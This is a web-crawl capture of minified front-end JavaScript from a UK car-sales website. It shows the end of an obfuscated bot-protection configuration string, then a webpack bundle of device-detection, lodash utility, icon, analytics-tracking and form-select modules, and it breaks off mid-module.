22*/8$'%163%259(1%223451!83%3E?8#29#*/78*/%3E3?)$=%22$=#%0F4%22&;#9!*3693%1F$%256)04)&?)2?/$5%3E)4/?12548):#92.(?)h//.0%22*4%255%16;%22%3C./')04)%25!%3E149?;2.6#5-3%222'$2#.%3E%252-%25%25+%22%25-'&#8$-%25%22!'%200296.5%07%3E*45%1E%0C$%22=./:%22*%0E.72;20?$-$$#%221')%18!#%20=#(%3C5#%3C3%3E/%25%20%25%3E%200?.!)+%3E,?423%05%22,6-(?.%0E5144??%7Cx943%226'38$/s$30(*-%0844'$=%3E2%3C5%222;+/%13%0C%1F%1F3%25;%136&2485-%20.5?)-%60wg%7B%200f~7~qag%7F2)#e5sdxsk2!h%7Fpgg&gzs62~cxyd2w%60~tjcub%7Fqd%60%25e/p6as7z?%20%25$/-3%3C:%049*3%108#4536$7%3E%2526%03%3E!.?sjzqjq-%25%25+%252-;(2*5:8)/dy7cp%7C-'0dja-w%60zs3x%22~4r2rlfa~hfw7b%25%7Cx%20b1h5d??8(!(%20?4g9*2;4&%22#?$%3E)5$6%08p#%3E(4%3E2)%25l%1C%083(2%3E,693%15.56438$/%182%3E%07*-&2%1A/%06$%206g%1E-'%00454./-25#$3s%20.%25#a::%20/()2%25%04%3E/$%12#9%22./7%3E)65%20185%255&6#%02=.,693%22%098%076%20%1F*,6).%22%06.1%3E+45.#2)/=$=3(#k%7Cnwe%139(29g%01*4?ugwma!2)5.36%25glvaq%1A%22%22*a%1C1!%02(362)s5%2096?/()!8*45%25652652'%25.?,?:9#43%0E5).%22%0E%25429~s%25g%60j7-%22%60zw7%7Dr~c%25b(l0b$hften~%7C%7D%25f5jb*p5x#~.n-8)=$%207)5481%3C9445%1A%3C5-4(5s%18%25;.%22'%0A9%259(%3E)&!;-:4&%25%22.=x-%22$/-f9%0E;)293%3E&?%19%04%08%1F5%22?%3E%22??%16:3395(;;%7Dq5(7)%18%0E-97%25.'.3%0C210'42#%22/;)293%3E&+%20)?%7C1$1%25&%7C56:9#%3E%3Co0?5%3E&$-1+%3E$3-1+%3E$3-3(%3C%0A4'8*0?(%3C9%04%3E%255!8+=.3-%3E4%12#3%3C:%22/#$23%22#8?%20'&&%25?%0C%08!)/3:!%22#%144=%2050;16396.5%16/34%252:8)/z?$%3E)5$6%7D4/#$,6)14%25%25%3C%25glvaq%1558*/s%07&$'csqaq9$=3%22#.3sjzqi%0C6$&q%04'5%04$#.$=u9~*#bn#%60*pko$e%7Fqjo~a(%25keu7(%25b4pf.s%7C5sf(wd2%252~v0c%22f%7F#e3uf%7F%221o%253r%2573!~)v5crfr#eorb%7F$ed&esw7drex%22d4ud%7B$%7D=765'2%3C%228&%20429#);:39%139(29g%01*4?)%7Cuc)2$/xp%1E+4&=(i2%25%20$&$=#4%7F(%20?;%22xp?423%10?5!%3E%25$?$-2*8??+z=4)32z";}})();;;window.rbzns={"protocol":"https:","seed":"pzoQgHbye0uPsYCjPjgwhzB/EQm6qoFyQuSO7yrDcLebwJ/k5WApk3wQre69gAuU7kwvcEZqL/KVlu197xVaLAFOXHV1EcEb1A264Uh+ZONBOHe//scB1EbOnF224/U/LVBjCeVJKDc8iSk1JpM31QsQOS9KaAKYiLh8AE11T8w9djytIsjz4s2P5iXin2vRbtigvLFMb69BLcHlhQL+t+m0ohJY0HwuZQtNAMFHqmCuSX06+s6mI1f0wZtodwybBO0zeu9W2tjolQ6R/yPvadW4oYRjpZ5jdLZDIysWG3fj/nhRh/oi9A2f7Mu1AbFjVQ==","bereshit":"0","location_host":"www.motors.co.uk","storage":3};winsocks();


--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/431EA781E058E49DA1993252584A1982E43A3A35/bundles/js/motorsseosearchcontroller.js
body_size: 117039
content:
/*! For license information please see motorsseosearchcontroller.js.LICENSE.txt */
(()=>{var e,t,n,r,o,a={45:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8587);function o(e,t){if(null==e)return{};var n,o,a=(0,r.A)(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],-1===t.indexOf(n)&&{}.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}},159:(e,t,n)=>{"use strict";var r,o=n(6540),a=(r=o)&&"object"==typeof r&&"default"in r?r.default:r,i=n(5576),l=new i,c=l.getBrowser(),s=l.getCPU(),d=l.getDevice(),u=l.getEngine(),m=l.getOS(),p=l.getUA(),f=function(e){return l.setUA(e)},h=function(e){if(e){var t=new i(e);return{UA:t,browser:t.getBrowser(),cpu:t.getCPU(),device:t.getDevice(),engine:t.getEngine(),os:t.getOS(),ua:t.getUA(),setUserAgent:function(e){return t.setUA(e)}}}console.error("No userAgent string was provided")},v=Object.freeze({ClientUAInstance:l,browser:c,cpu:s,device:d,engine:u,os:m,ua:p,setUa:f,parseUserAgent:h});function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function y(e){return y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},y(e)}function b(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function w(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(){return C=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},C.apply(this,arguments)}function E(e){return E=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},E(e)}function k(e,t){return k=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},k(e,t)}function S(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function M(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function L(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,a=[],i=!0,l=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(e){l=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(l)throw o}}return a}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return P(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return P(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function P(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var x="mobile",_="tablet",R="smarttv",O="console",A="wearable",N="embedded",j=void 0,T={Chrome:"Chrome",Firefox:"Firefox",Opera:"Opera",Yandex:"Yandex",Safari:"Safari",InternetExplorer:"Internet Explorer",Edge:"Edge",Chromium:"Chromium",Ie:"IE",MobileSafari:"Mobile Safari",EdgeChromium:"Edge Chromium",MIUI:"MIUI Browser",SamsungBrowser:"Samsung Browser"},V={IOS:"iOS",Android:"Android",WindowsPhone:"Windows Phone",Windows:"Windows",MAC_OS:"Mac OS"},I={isMobile:!1,isTablet:!1,isBrowser:!1,isSmartTV:!1,isConsole:!1,isWearable:!1},D=function(e){return e||(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"none")},H=function(){return!("undefined"==typeof window||!window.navigator&&!navigator)&&(window.navigator||navigator)},Z=function(e){var t=H();return t&&t.platform&&(-1!==t.platform.indexOf(e)||"MacIntel"===t.platform&&t.maxTouchPoints>1&&!window.MSStream)},q=function(e,t,n,r){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach(function(t){w(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},e,{vendor:D(t.vendor),model:D(t.model),os:D(n.name),osVersion:D(n.version),ua:D(r)})};var W=function(e){return e.type===x},B=function(e){return e.type===_},U=function(e){var t=e.type;return t===x||t===_},F=function(e){return e.type===R},z=function(e){return e.type===j},G=function(e){return e.type===A},$=function(e){return e.type===O},K=function(e){return e.type===N},J=function(e){var t=e.vendor;return D(t)},Y=function(e){var t=e.model;return D(t)},X=function(e){var t=e.type;return D(t,"browser")},Q=function(e){return e.name===V.Android},ee=function(e){return e.name===V.Windows},te=function(e){return e.name===V.MAC_OS},ne=function(e){return e.name===V.WindowsPhone},re=function(e){return e.name===V.IOS},oe=function(e){var t=e.version;return D(t)},ae=function(e){var t=e.name;return D(t)},ie=function(e){return e.name===T.Chrome},le=function(e){return e.name===T.Firefox},ce=function(e){return e.name===T.Chromium},se=function(e){return e.name===T.Edge},de=function(e){return e.name===T.Yandex},ue=function(e){var t=e.name;return t===T.Safari||t===T.MobileSafari},me=function(e){return e.name===T.MobileSafari},pe=function(e){return e.name===T.Opera},fe=function(e){var t=e.name;return t===T.InternetExplorer||t===T.Ie},he=function(e){return e.name===T.MIUI},ve=function(e){return e.name===T.SamsungBrowser},ge=function(e){var t=e.version;return D(t)},ye=function(e){var t=e.major;return D(t)},be=function(e){var t=e.name;return D(t)},we=function(e){var t=e.name;return D(t)},Ce=function(e){var t=e.version;return D(t)},Ee=function(){var e=H(),t=e&&e.userAgent&&e.userAgent.toLowerCase();return"string"==typeof t&&/electron/.test(t)},ke=function(e){return"string"==typeof e&&-1!==e.indexOf("Edg/")},Se=function(){var e=H();return e&&(/iPad|iPhone|iPod/.test(e.platform)||"MacIntel"===e.platform&&e.maxTouchPoints>1)&&!window.MSStream},Me=function(){return Z("iPad")},Le=function(){return Z("iPhone")},Pe=function(){return Z("iPod")},xe=function(e){return D(e)};function _e(e){var t=e||v,n=t.device,r=t.browser,o=t.os,a=t.engine,i=t.ua;return{isSmartTV:F(n),isConsole:$(n),isWearable:G(n),isEmbedded:K(n),isMobileSafari:me(r)||Me(),isChromium:ce(r),isMobile:U(n)||Me(),isMobileOnly:W(n),isTablet:B(n)||Me(),isBrowser:z(n),isDesktop:z(n),isAndroid:Q(o),isWinPhone:ne(o),isIOS:re(o)||Me(),isChrome:ie(r),isFirefox:le(r),isSafari:ue(r),isOpera:pe(r),isIE:fe(r),osVersion:oe(o),osName:ae(o),fullBrowserVersion:ge(r),browserVersion:ye(r),browserName:be(r),mobileVendor:J(n),mobileModel:Y(n),engineName:we(a),engineVersion:Ce(a),getUA:xe(i),isEdge:se(r)||ke(i),isYandex:de(r),deviceType:X(n),isIOS13:Se(),isIPad13:Me(),isIPhone13:Le(),isIPod13:Pe(),isElectron:Ee(),isEdgeChromium:ke(i),isLegacyEdge:se(r)&&!ke(i),isWindows:ee(o),isMacOs:te(o),isMIUI:he(r),isSamsungBrowser:ve(r)}}var Re=F(d),Oe=$(d),Ae=G(d),Ne=K(d),je=me(c)||Me(),Te=ce(c),Ve=U(d)||Me(),Ie=W(d),De=B(d)||Me(),He=z(d),Ze=z(d),qe=Q(m),We=ne(m),Be=re(m)||Me(),Ue=ie(c),Fe=le(c),ze=ue(c),Ge=pe(c),$e=fe(c),Ke=oe(m),Je=ae(m),Ye=ge(c),Xe=ye(c),Qe=be(c),et=J(d),tt=Y(d),nt=we(u),rt=Ce(u),ot=xe(p),at=se(c)||ke(p),it=de(c),lt=X(d),ct=Se(),st=Me(),dt=Le(),ut=Pe(),mt=Ee(),pt=ke(p),ft=se(c)&&!ke(p),ht=ee(m),vt=te(m),gt=he(c),yt=ve(c);function bt(e){var t=e||window.navigator.userAgent;return h(t)}t.gY=function(e){if(e&&"string"==typeof e){var t=h(e);return _e({device:t.device,browser:t.browser,os:t.os,engine:t.engine,ua:t.ua})}console.error("No valid user agent string was provided")}},181:(e,t,n)=>{var r=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,i=/^0o[0-7]+$/i,l=parseInt,c="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,s="object"==typeof self&&self&&self.Object===Object&&self,d=c||s||Function("return this")(),u=Object.prototype.toString,m=Math.max,p=Math.min,f=function(){return d.Date.now()};function h(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function v(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==u.call(e)}(e))return NaN;if(h(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=h(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(r,"");var n=a.test(e);return n||i.test(e)?l(e.slice(2),n?2:8):o.test(e)?NaN:+e}e.exports=function(e,t,n){var r,o,a,i,l,c,s=0,d=!1,u=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=r,a=o;return r=o=void 0,s=t,i=e.apply(a,n)}function b(e){var n=e-c;return void 0===c||n>=t||n<0||u&&e-s>=a}function w(){var e=f();if(b(e))return C(e);l=setTimeout(w,function(e){var n=t-(e-c);return u?p(n,a-(e-s)):n}(e))}function C(e){return l=void 0,g&&r?y(e):(r=o=void 0,i)}function E(){var e=f(),n=b(e);if(r=arguments,o=this,c=e,n){if(void 0===l)return function(e){return s=e,l=setTimeout(w,t),d?y(e):i}(c);if(u)return l=setTimeout(w,t),y(c)}return void 0===l&&(l=setTimeout(w,t)),i}return t=v(t)||0,h(n)&&(d=!!n.leading,a=(u="maxWait"in n)?m(v(n.maxWait)||0,t):a,g="trailing"in n?!!n.trailing:g),E.cancel=function(){void 0!==l&&clearTimeout(l),s=0,r=c=o=l=void 0},E.flush=function(){return void 0===l?i:C(f())},E}},182:(e,t,n)=>{e=n.nmd(e);var r="__lodash_hash_undefined__",o=9007199254740991,a="[object Arguments]",i="[object Function]",l="[object Object]",c=/^\[object .+?Constructor\]$/,s=/^(?:0|[1-9]\d*)$/,d={};d["[object Float32Array]"]=d["[object Float64Array]"]=d["[object Int8Array]"]=d["[object Int16Array]"]=d["[object Int32Array]"]=d["[object Uint8Array]"]=d["[object Uint8ClampedArray]"]=d["[object Uint16Array]"]=d["[object Uint32Array]"]=!0,d[a]=d["[object Array]"]=d["[object ArrayBuffer]"]=d["[object Boolean]"]=d["[object DataView]"]=d["[object Date]"]=d["[object Error]"]=d[i]=d["[object Map]"]=d["[object Number]"]=d[l]=d["[object RegExp]"]=d["[object Set]"]=d["[object String]"]=d["[object WeakMap]"]=!1;var u="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,m="object"==typeof self&&self&&self.Object===Object&&self,p=u||m||Function("return this")(),f=t&&!t.nodeType&&t,h=f&&e&&!e.nodeType&&e,v=h&&h.exports===f,g=v&&u.process,y=function(){try{var e=h&&h.require&&h.require("util").types;return e||g&&g.binding&&g.binding("util")}catch(e){}}(),b=y&&y.isTypedArray;var w,C,E,k=Array.prototype,S=Function.prototype,M=Object.prototype,L=p["__core-js_shared__"],P=S.toString,x=M.hasOwnProperty,_=(w=/[^.]+$/.exec(L&&L.keys&&L.keys.IE_PROTO||""))?"Symbol(src)_1."+w:"",R=M.toString,O=P.call(Object),A=RegExp("^"+P.call(x).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),N=v?p.Buffer:void 0,j=p.Symbol,T=p.Uint8Array,V=N?N.allocUnsafe:void 0,I=(C=Object.getPrototypeOf,E=Object,function(e){return C(E(e))}),D=Object.create,H=M.propertyIsEnumerable,Z=k.splice,q=j?j.toStringTag:void 0,W=function(){try{var e=fe(Object,"defineProperty");return e({},"",{}),e}catch(e){}}(),B=N?N.isBuffer:void 0,U=Math.max,F=Date.now,z=fe(p,"Map"),G=fe(Object,"create"),$=function(){function e(){}return function(t){if(!Le(t))return{};if(D)return D(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function K(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function J(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Y(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function X(e){var t=this.__data__=new J(e);this.size=t.size}function Q(e,t){var n=Ce(e),r=!n&&we(e),o=!n&&!r&&ke(e),a=!n&&!r&&!o&&xe(e),i=n||r||o||a,l=i?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],c=l.length;for(var s in e)!t&&!x.call(e,s)||i&&("length"==s||o&&("offset"==s||"parent"==s)||a&&("buffer"==s||"byteLength"==s||"byteOffset"==s)||he(s,c))||l.push(s);return l}function ee(e,t,n){(void 0!==n&&!be(e[t],n)||void 0===n&&!(t in e))&&re(e,t,n)}function te(e,t,n){var r=e[t];x.call(e,t)&&be(r,n)&&(void 0!==n||t in e)||re(e,t,n)}function ne(e,t){for(var n=e.length;n--;)if(be(e[n][0],t))return n;return-1}function re(e,t,n){"__proto__"==t&&W?W(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}K.prototype.clear=function(){this.__data__=G?G(null):{},this.size=0},K.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},K.prototype.get=function(e){var t=this.__data__;if(G){var n=t[e];return n===r?void 0:n}return x.call(t,e)?t[e]:void 0},K.prototype.has=function(e){var t=this.__data__;return G?void 0!==t[e]:x.call(t,e)},K.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=G&&void 0===t?r:t,this},J.prototype.clear=function(){this.__data__=[],this.size=0},J.prototype.delete=function(e){var t=this.__data__,n=ne(t,e);return!(n<0)&&(n==t.length-1?t.pop():Z.call(t,n,1),--this.size,!0)},J.prototype.get=function(e){var t=this.__data__,n=ne(t,e);return n<0?void 0:t[n][1]},J.prototype.has=function(e){return ne(this.__data__,e)>-1},J.prototype.set=function(e,t){var n=this.__data__,r=ne(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},Y.prototype.clear=function(){this.size=0,this.__data__={hash:new K,map:new(z||J),string:new K}},Y.prototype.delete=function(e){var t=pe(this,e).delete(e);return this.size-=t?1:0,t},Y.prototype.get=function(e){return pe(this,e).get(e)},Y.prototype.has=function(e){return pe(this,e).has(e)},Y.prototype.set=function(e,t){var n=pe(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},X.prototype.clear=function(){this.__data__=new J,this.size=0},X.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},X.prototype.get=function(e){return this.__data__.get(e)},X.prototype.has=function(e){return this.__data__.has(e)},X.prototype.set=function(e,t){var n=this.__data__;if(n instanceof J){var r=n.__data__;if(!z||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new Y(r)}return n.set(e,t),this.size=n.size,this};var oe,ae=function(e,t,n){for(var r=-1,o=Object(e),a=n(e),i=a.length;i--;){var l=a[oe?i:++r];if(!1===t(o[l],l,o))break}return e};function ie(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":q&&q in Object(e)?function(e){var t=x.call(e,q),n=e[q];try{e[q]=void 0;var r=!0}catch(e){}var o=R.call(e);r&&(t?e[q]=n:delete e[q]);return o}(e):function(e){return R.call(e)}(e)}function le(e){return Pe(e)&&ie(e)==a}function ce(e){return!(!Le(e)||function(e){return!!_&&_ in e}(e))&&(Se(e)?A:c).test(function(e){if(null!=e){try{return P.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}function se(e){if(!Le(e))return function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}(e);var t=ve(e),n=[];for(var r in e)("constructor"!=r||!t&&x.call(e,r))&&n.push(r);return n}function de(e,t,n,r,o){e!==t&&ae(t,function(a,i){if(o||(o=new X),Le(a))!function(e,t,n,r,o,a,i){var c=ge(e,n),s=ge(t,n),d=i.get(s);if(d)return void ee(e,n,d);var u=a?a(c,s,n+"",e,t,i):void 0,m=void 0===u;if(m){var p=Ce(s),f=!p&&ke(s),h=!p&&!f&&xe(s);u=s,p||f||h?Ce(c)?u=c:Pe(w=c)&&Ee(w)?u=function(e,t){var n=-1,r=e.length;t||(t=Array(r));for(;++n<r;)t[n]=e[n];return t}(c):f?(m=!1,u=function(e,t){if(t)return e.slice();var n=e.length,r=V?V(n):new e.constructor(n);return e.copy(r),r}(s,!0)):h?(m=!1,v=s,g=!0?(y=v.buffer,b=new y.constructor(y.byteLength),new T(b).set(new T(y)),b):v.buffer,u=new v.constructor(g,v.byteOffset,v.length)):u=[]:function(e){if(!Pe(e)||ie(e)!=l)return!1;var t=I(e);if(null===t)return!0;var n=x.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&P.call(n)==O}(s)||we(s)?(u=c,we(c)?u=function(e){return function(e,t,n,r){var o=!n;n||(n={});var a=-1,i=t.length;for(;++a<i;){var l=t[a],c=r?r(n[l],e[l],l,n,e):void 0;void 0===c&&(c=e[l]),o?re(n,l,c):te(n,l,c)}return n}(e,_e(e))}(c):Le(c)&&!Se(c)||(u=function(e){return"function"!=typeof e.constructor||ve(e)?{}:$(I(e))}(s))):m=!1}var v,g,y,b;var w;m&&(i.set(s,u),o(u,s,r,a,i),i.delete(s));ee(e,n,u)}(e,t,i,n,de,r,o);else{var c=r?r(ge(e,i),a,i+"",e,t,o):void 0;void 0===c&&(c=a),ee(e,i,c)}},_e)}function ue(e,t){return ye(function(e,t,n){return t=U(void 0===t?e.length-1:t,0),function(){for(var r=arguments,o=-1,a=U(r.length-t,0),i=Array(a);++o<a;)i[o]=r[t+o];o=-1;for(var l=Array(t+1);++o<t;)l[o]=r[o];return l[t]=n(i),function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,l)}}(e,t,Ae),e+"")}var me=W?function(e,t){return W(e,"toString",{configurable:!0,enumerable:!1,value:(n=t,function(){return n}),writable:!0});var n}:Ae;function pe(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function fe(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return ce(n)?n:void 0}function he(e,t){var n=typeof e;return!!(t=null==t?o:t)&&("number"==n||"symbol"!=n&&s.test(e))&&e>-1&&e%1==0&&e<t}function ve(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||M)}function ge(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var ye=function(e){var t=0,n=0;return function(){var r=F(),o=16-(r-n);if(n=r,o>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}(me);function be(e,t){return e===t||e!=e&&t!=t}var we=le(function(){return arguments}())?le:function(e){return Pe(e)&&x.call(e,"callee")&&!H.call(e,"callee")},Ce=Array.isArray;function Ee(e){return null!=e&&Me(e.length)&&!Se(e)}var ke=B||function(){return!1};function Se(e){if(!Le(e))return!1;var t=ie(e);return t==i||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Me(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=o}function Le(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Pe(e){return null!=e&&"object"==typeof e}var xe=b?function(e){return function(t){return e(t)}}(b):function(e){return Pe(e)&&Me(e.length)&&!!d[ie(e)]};function _e(e){return Ee(e)?Q(e,!0):se(e)}var Re,Oe=(Re=function(e,t,n){de(e,t,n)},ue(function(e,t){var n=-1,r=t.length,o=r>1?t[r-1]:void 0,a=r>2?t[2]:void 0;for(o=Re.length>3&&"function"==typeof o?(r--,o):void 0,a&&function(e,t,n){if(!Le(n))return!1;var r=typeof t;return!!("number"==r?Ee(n)&&he(t,n.length):"string"==r&&t in n)&&be(n[t],e)}(t[0],t[1],a)&&(o=r<3?void 0:o,r=1),e=Object(e);++n<r;){var i=t[n];i&&Re(e,i,n,o)}return e}));function Ae(e){return e}e.exports=Oe},282:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50","data-icon":"circle-tick"}),o.createElement("g",{fill:"currentColor",stroke:"null"},o.createElement("path",{fillRule:"evenodd",d:"M.077 25C.077 11.242 11.242.077 25 .077S49.923 11.242 49.923 25 38.758 49.923 25 49.923.077 38.758.077 25zM25 44.939C14.008 44.939 5.061 35.992 5.061 25S14.008 5.061 25 5.061 44.939 14.008 44.939 25 35.992 44.939 25 44.939z",clipRule:"evenodd"}),o.createElement("path",{stroke:"currentColor",strokeWidth:".5",d:"m15.599 23.425-.264-.288-.262.288-2.442 2.67-.22.24.222.24 8.545 9.347.261.288.263-.288 2.442-2.67L38.792 17.23l.22-.241-.22-.24-2.44-2.671-.264-.286-.262.286-14.387 15.736-5.84-6.39z"})))}},609:(e,t,n)=>{"use strict";n.d(t,{S:()=>o});var r=n(1958);function o(e,t){var n;if("function"!=typeof(null===(n=window.permutive)||void 0===n?void 0:n.track))return console.warn("[Motors] Permutive.track() not available - event not tracked:",e,t),!1;try{return window.permutive.track(e,t),!0}catch(e){return console.error("[Motors] Permutive.track() error:",(0,r.u1)(e)),!1}}},1030:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6540);function o(e){var t;const n=(0,r.useRef)(null),{options:o,disabled:a,labelProp:i,valueProp:l,propName:c,onChange:s,name:d,qa:u,value:m}=e,p={noOptions:!Array.isArray(o)||0===o.length,isDisabled:!!a},f=(h=p,Object.values(h).some(e=>e));var h;return r.createElement("select",{ref:n,"aria-label":"Select ".concat(e.name),"data-q":u,name:d,id:d,onChange:function(){var t,r;const o={event:"form_progression",formName:(null===(t=n.current.closest("form"))||void 0===t?void 0:t.name)||void 0,formStep:e.name,formValidation:void 0,formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o),s(c||d,n.current.value,n.current.selectedIndex)},value:m,disabled:f},null===(t=e.options)||void 0===t?void 0:t.map(e=>{const t=e.Value||e[l];return r.createElement("option",{key:"o_".concat(t),value:e[l]||e.Value},e[i]||e.Name||e.Text)}))}},1071:(e,t,n)=>{"use strict";n.d(t,{s:()=>i,t:()=>a});var r=n(6540);function o(e,t){if("function"==typeof e)return e(t);null!=e&&(e.current=t)}function a(...e){return t=>{let n=!1;const r=e.map(e=>{const r=o(e,t);return n||"function"!=typeof r||(n=!0),r});if(n)return()=>{for(let t=0;t<r.length;t++){const n=r[t];"function"==typeof n?n():o(e[t],null)}}}}function i(...e){return r.useCallback(a(...e),e)}},1248:(e,t,n)=>{"use strict";n.d(t,{w:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"25",fill:"none"}),o.createElement("path",{fill:"currentColor",d:"m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"}))}},1426:(e,t,n)=>{var r=n(3738).default;e.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},1475:(e,t,n)=>{"use strict";var 